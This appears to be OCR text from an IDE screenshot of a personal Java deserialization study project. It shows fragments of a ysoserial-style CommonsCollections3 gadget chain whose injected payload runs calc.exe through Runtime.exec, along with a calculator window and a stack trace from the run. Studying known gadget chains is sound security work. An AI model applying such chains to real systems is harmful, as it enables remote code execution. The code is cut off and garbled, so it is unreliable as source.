 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help DeserializableStudy - CommonCollections3.java
DeserializableStudy src main java com ysoserial CommonCollections3 main CommonCollections3
Project
ml (DeserializableStudy) CommonCollections3.java ChainedTransformer.java CommonCollections2.java CommonCollections1.java TrAXFilter.
7 2 3
Project
DeserializableStudy D:\Documents\GitHub\Deserializable
.idea
src
main
java
com
javassist
Javassist
Proxy
Dad
Main
MyMethodInterceptor
StaticProxy
Test1
Test2
Test3
UserService
UserServiceImpl
ysoserial
CommonBeanUtils1
CommonCollections1
16 import java.lang.reflect.*;
17 import java.util.HashMap;
18 import java.util.Map;
19
20
21
22 public cla
23 public ClassNotFoundException, NoSuchMethodException, InvocationTargetException, Instan
24
25
26 Cl
27 Ct "doCalc");
28 Ct om.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
29 do a.lang.Runtime.getRuntime().exec(\"calc.exe\");");
30 do
31 by
32
33 Te l();
34 se "ZeanHike");
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Database
Big Data Tools
ASM
Key Promoter X
Maven
Structure
Bookmarks
Run: CommonCollections3
at org.apache.commons.collections.functors.Instantiate rmer.java:105)
... 15 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.Abs tTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.Templat l.java:388)
at com.sun.org.apache.xalan.internal.xsltc.trax.Templat a:418)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFil
... 20 more
Process finished with exit code 1
Key Promoter X
Command Run missed 156 time(s)
'Ctrl+Shift+F10' (Disable alert for this shortcut)
Version Control Find Run Debug TODO Problems Profiler Gradle View SpotBugs Terminal Build Dependencies 9+ Event Log
Build completed successfully in 4 sec, 683 ms (moments ago) 33:38 CRLF UTF-8 4 spaces